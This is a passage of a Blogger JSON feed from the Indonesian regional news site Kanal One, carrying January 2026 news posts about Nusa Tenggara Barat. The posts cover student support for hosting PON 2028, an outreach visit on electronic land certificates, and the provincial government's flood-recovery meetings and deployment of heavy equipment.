both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" 